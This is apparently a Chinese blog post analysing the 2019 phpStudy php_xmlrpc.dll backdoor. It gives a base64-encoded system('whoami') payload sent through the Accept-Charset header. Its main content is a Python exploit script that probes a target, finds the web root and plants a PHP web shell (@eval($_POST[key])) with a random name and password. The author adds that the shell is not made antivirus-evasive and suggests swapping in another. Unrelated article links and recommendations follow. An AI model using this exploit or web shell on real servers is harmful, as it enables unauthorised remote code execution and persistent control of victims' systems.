phpstudy后门POC分析和EXP开发

POC

2019年9月20日,网上传出 phpStudy 软件存在后门,随后作者立即发布声明进行澄清,其真实情况是该软件官网于2016年被非法入侵,程序包自带PHP的php_xmlrpc.dll模块被植入隐藏后门,可以正向执行任意php代码。

影响版本:

- phpStudy2016-php-5.2.17

- phpStudy2016-php-5.4.45

- phpStudy2018-php-5.2.17

- phpStudy2018-php-5.4.45



后门存在于*\ext\php_xmlrpc.dll,用记事本打开搜索eval,如下图所示则又可能存在后门



抓包,添加Accept-charset,后面对rce进行base64加密

Accept-charset: c3lzdGVtKCJ3aG9hbWkiKTs=

注意修改

Accept-Encoding: gzip,deflate,deflate前的空格需要删除





EXP

很自然的就能写出相应exp(github)

import base64

import random

import requests

import string

head={

'Accept-Encoding':'gzip,deflate',

'Accept-Charset':'c3lzdGVtKCJlY2hvIGhhaGExMjMiKTs=' # echo haha123

}

def get_standard_url(url):

if url[:7] != "http://" or url[:8] != "https://":

url = "http://"+url

return url

else:

return False

def exp():

head["Accept-Charset"] = "c3lzdGVtKCJjaGRpciIpOw==" # system("chdir")

res1 = requests.get(url=url,headers=head,timeout=5,allow_redirects=False)

path = str(res1.text.split("\n",1)[0]).strip()

shell_name = ''.join(random.sample(string.ascii_letters+string.digits,8))

key = ''.join(random.sample(string.ascii_letters+string.digits,4))

exp = f"fputs(fopen('{path}\PHPTutorial\WWW\{shell_name}.php','w'),'<?php @eval($_POST[{key}]); ?>');"

exp_encode = str(base64.b64encode(exp.encode('utf-8'))).split("'",2)[1]

head['Accept-Charset'] = exp_encode

requests.get(url=url, headers=head, timeout=5, allow_redirects=False)

return f"[!] Shell_name={shell_name}.php, Key={key}"

if __name__=="__main__":

url = input("[+] Target: ")

url = get_standard_url(url)

try:

res = requests.get(url=url, headers=head, timeout=5, allow_redirects=False)

if res.status_code == 200 and res.text[:7] == "haha123":

print("[*] POC EXISTS.")

print(exp())

else:

print("[-] POC NOT EXISTS.")

except:

print("[!] ERROR!\n")

注意,这里没有对shell做免杀,可把自己收藏的shell做外部导入替换

phpstudy后门POC分析和EXP开发的更多相关文章

- 使用Ghidra分析phpStudy后门

一.工具和平台 主要工具: Kali Linux Ghidra 9.0.4 010Editor 9.0.2 样本环境: Windows7 phpStudy 20180211 二 .分析过程 先在 Wi ...

- phpStudy后门分析及复现

参考文章:https://blog.csdn.net/qq_38484285/article/details/101381883 感谢大佬分享!! SSRF漏洞学习终于告一段落,很早就知道phpstu ...

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- 威胁快报|Bulehero挖矿蠕虫升级,PhpStudy后门漏洞加入武器库

概述 近日,阿里云安全团队监控到Bulehero挖矿蠕虫进行了版本升级,蠕虫升级后开始利用最新出现的PHPStudy后门漏洞作为新的攻击方式对Windows主机进行攻击,攻击成功后会下载门罗币挖矿程序 ...

- Linux内核启动代码分析二之开发板相关驱动程序加载分析

Linux内核启动代码分析二之开发板相关驱动程序加载分析 1 从linux开始启动的函数start_kernel开始分析,该函数位于linux-2.6.22/init/main.c start_ke ...

- cve-2017-11882 poc分析

目录 CVE-2017-11882 poc分析 0x00 工具&实验环境 0x01 分析行为 第一步:观察poc行为 第二步:找出计算器被弹出的地方 0x02 调试定位漏洞触发点 0x03 分 ...

- Xshell高级后门完整分析报告

Xshell高级后门完整分析报告 from:https://security.tencent.com/index.php/blog/msg/120 1. 前言 近日,Xshell官方发布公告称其软件中 ...

- phpstudy后门复现遇到的坑

这几天遇到一个phpstudy后门的站之前没复现过,结果遇到了深坑记录一下 首先用这个脚本去验证是没问题的: https://github.com/NS-Sp4ce/PHPStudy_BackDoor ...

- 2019关于phpstudy软件后门简单分析

2019.9.20得知非官网的一些下载站中的phpstudy版本存在后门文件 说是官网下的就没有后门 20号出现的新闻 今天phpstudy官网21号又更新一波 不太好说这是什么操作哦 此地无银三 ...

随机推荐

- sigslot之简化版

1.关于 1.1 基于原版sigslot做了部分修改.原版的信号支持最多支持8个参数,改进后,最多支持1个参数,这样肯定不能满足日常需求,但是,我们可以将信号的一个参数改为类型指针,比如信号定义时的模 ...

- 【LeetCode】916. Word Subsets 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 题目地址: https://leetcode.com/problems/word-sub ...

- 【LeetCode】211. Add and Search Word - Data structure design 添加与搜索单词 - 数据结构设计

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 公众号:负雪明烛 本文关键词:Leetcode, 力扣,211,搜索单词,前缀树,字典树 ...

- 【LeetCode】423. Reconstruct Original Digits from English 解题报告(Python)

[LeetCode]423. Reconstruct Original Digits from English 解题报告(Python) 标签: LeetCode 题目地址:https://leetc ...

- 【剑指Offer】平衡二叉树 解题报告(Python & C++)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 解题方法 日期 题目地址:https://www.nowcoder.co ...

- [LeetCode] 448. Find All Numbers Disappeared in an Array 找到数组中消失的数字

题目描述 给定n个数字的数组,里面的值都是1-n,但是有的出现了两遍,因此有的没有出现,求没有出现值这个数组中的值有哪些. 要求不能用额外的空间(除了返回列表之外),时间复杂度n 思路 因为不能用额外 ...

- RMQ(ST(Sparse Table))(转载)

1. 概述 RMQ(Range Minimum/Maximum Query),即区间最值查询,是指这样一个问题:对于长度为n的数列A,回答若干询问RMQ(A,i,j)(i,j<=n),返回数列A ...

- web安全之burpsuite实战

burpsuite暴力破解实战 一.burpsuite的下载及安装使用b站有详细参考 二.burpsuite: 1.熟悉comparer,repeater,intruder模块. (1) comp ...

- What Makes for Good Views for Contrastive Learning

目录 概 前 InfoMin Sweet Spot 空间距离 Color Spaces Frequency Separation 构建 novel views 无监督 半监督 Tian Y., Sun ...

- CapstoneCS5265设计替代CH7211 |Type-C转HDMI2.0方案|替代CH7211

龙迅Chrontel的CH7211是一款Type-C转HDMI2.0半导体设备,可通过USB Type-C连接器将DisplayPort信号转换为HDMI/DVI.这款创新的基于USB Type-C的 ...